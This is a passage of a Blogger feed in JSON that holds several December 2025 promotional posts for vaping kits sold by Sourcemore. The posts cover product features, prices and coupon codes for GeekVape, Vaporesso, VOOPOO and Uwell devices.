href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for You?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe Uwell Caliburn G5 Lite series introduces three distinct devices—\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EG5 Lite SE\u003C\/b\u003E\u003C\/a\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E—each designed with its own style and user experience while sharing a strong, performance-focused foundation. Below is a clear breakdown of their common strengths and key differences to help you understand what sets each model apart.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/catalogsearch\/result\/?q=Caliburn+G5\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"3000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgifZMBw3_hyKn1gNRQhuHq04DTCTwD1v6k2WTSlBFpBozN_uWr0GylPUGPJZFA9DEcnbporzZw8yRmtXPvYqBZaBphYuDnVIiwOEzLeeb2JBRaBwrL-B9LpHrOQ4bPfdwxcF57U1z3ODoWR-d8tqaAxYdGaNLxdI3Io23tbU6nwRvR-RKY5Jmwb-GUgNv7=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Shared Features do They Have?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDespite their unique designs, all three products share a powerful core:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E1. Long-Lasting 1600mAh Battery\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEach model is equipped with a 1600mAh high-capacity battery, providing up to 6 days of use on a single charge depending on usage patterns.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E2. PRO-FOCS 4.0 Flavor Technology\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EUwell's upgraded PRO-FOCS 4.0 system delivers:\u003Cbr \/\u003EA 35% increase in cartridge lifespan\u003Cbr \/\u003EImproved flavor consistency\u003Cbr \/\u003EEnhanced overall taste satisfaction\u003Cbr \/\u003EThis technology ensures the same high-quality performance across the entire G5 Lite lineup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3. Dual or Stepless Airflow Adjustability\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EThe series supports MTL (Mouth to Lung) to RDL (Restricted Direct Lung) airflow styles, giving users flexibility to fine-tune their experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Real-Time Battery Indication\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EAll three devices include clear battery indicators:\u003Cbr \/\u003E\u0026nbsp;G5 Lite \u0026amp; SE: 4-bar gradient LED\u003Cbr \/\u003E\u0026nbsp;KOKO: Breathing KOKO icon light\u003Cbr \/\u003EThese indicators help users monitor battery levels at a glance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E5. Broad Cartridge Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003EEvery device works with:\u003Cbr \/\u003E\u0026nbsp;GPP Cartridge\u003Cbr \/\u003E\u0026nbsp;Caliburn G3 Cartridge\u003Cbr \/\u003EThis shared compatibility makes maintenance and cartridge selection easier.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat Makes Each Device Different\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWhile they're built on the same foundation, each device stands out in design and user experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiTi3QT8MuyScmGRir5eWRP0NSXW7J9AFwnSTAu9mdj7NVWv7cP3ZYBJogOKUCHMXt6elXnP39BUE5x8ygmAQmERx29Ktl48O6031pgK-uHXCD-_5x4FOWGNrUE6WEOq5iTwjgbnlqaAPDiFaiHWo3FlDWqcxXp3v_vl4WecXZmTX6rRSGsFkZaCgUJmSUx=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003ECaliburn G5 Lite\u003C\/a\u003E: Sleek and Practical\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe standard G5 Lite balances performance and portability with a classic lightweight design. It includes:\u003Cbr \/\u003E\u0026nbsp;Traditional housing materials\u003Cbr \/\u003E\u0026nbsp;Dual adjustable airflow control\u003Cbr \/\u003E\u0026nbsp;A clear 4-bar gradient LED for battery status\u003Cbr \/\u003EThis version is ideal for users seeking a clean, simple device without extra styling features.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3512\" data-original-width=\"6240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjTQrhDKmMPnFc1MsPW4e3LqoN2JXkpdCbfOwm9FPSL4kI3LfD8jotQ0dhwRHnZElIeQSPUXq8-yR2GovJzRgbuOE1NHwLZfUjlsQwB7PY0sDqrmgRuWHcbsb9P4tEQcO9BQQdgC3E6MzNxr4GogmdHyGkuNWOhZCpsFyrHI9cTKxmaxBsEXPvzQs-g7u9b=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E: Premium Style with Leather Elements\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EThe\u0026nbsp;G5 Lite SE\u0026nbsp;adds a touch of luxury with:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Premium leather finishes\u003Cbr \/\u003E\u0026nbsp;Several elegant, fashionable color options\u003Cbr \/\u003EIt delivers the same performance as the standard G5 Lite but targets users who prefer a more refined, upscale look and feel.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2000\" data-original-width=\"2519\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-1Bc1nhquUW1gj_U-qWK_Kr5ZUFH1HQbOHexF6tg_Wu_QdDZCdN6RVtniU3hBevCgV4Qg3QGIL4ZiKIAsjAK1uUS4LMf5aHSmY7GM2xbkdyXKmweAFr1IvxUexSONI28Fh5ZNzXzB9kpl74svOofZpVOt2TXb_l1H30oIO84PH9pgScN9TkaAhZHr8s15=w640-h509\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ECaliburn\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E: Compact and Character-Driven\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe G5 Lite KOKO Kit introduces a different form factor altogether:\u003Cbr \/\u003E\u0026nbsp;Compact KOKO-style square body\u003Cbr \/\u003E\u0026nbsp;Frosted textured shell\u003Cbr \/\u003E\u0026nbsp;Ergonomic grip\u003Cbr \/\u003E\u0026nbsp;A stylish KOKO breathing icon light\u003Cbr \/\u003E\u0026nbsp;Stepless airflow control for ultra-precise adjustments\u003Cbr \/\u003E\u0026nbsp;35W max output with 5V\/2A fast charging\u003Cbr \/\u003EThis version is designed for users who appreciate both aesthetics and one-handed convenience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich One Is Right for You?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\" target=\"_blank\"\u003EG5 Lite\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you prefer a straightforward device with reliable performance and a clean look.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite SE\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if premium aesthetics and leather styling are important.\u003Cbr \/\u003EChoose the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\" target=\"_blank\"\u003EG5 Lite KOKO\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;if you want a compact, stylish, ergonomically shaped device with a unique visual design and enhanced airflow precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFinal Thoughts\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Uwell Caliburn G5 Lite family delivers the same strong foundation—long battery life, improved cartridge longevity, flexible airflow, and robust flavor performance—while offering distinctive designs tailored for different user preferences. Whether you prefer minimalism, premium materials, or compact style, there's a G5 Lite device that fits your taste.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$8.29 Uwell Caliburn G5 Lite Pod System Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-pod-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite SE Pod Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E$9.39 Uwell Caliburn G5 Lite KOKO Kit\u003Cbr \/\u003Ehttps:\/\/www.sourcemore.com\/uwell-caliburn-g5-lite-koko-kit.html\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4172486701557443846\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4172486701557443846"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/which-caliburn-g5-lite-is-best-for-you.html","title":" Which Caliburn G5 Lite Is Best for 